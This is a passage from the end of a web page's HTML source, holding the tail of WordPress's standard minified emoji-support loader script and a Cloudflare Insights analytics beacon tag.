Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>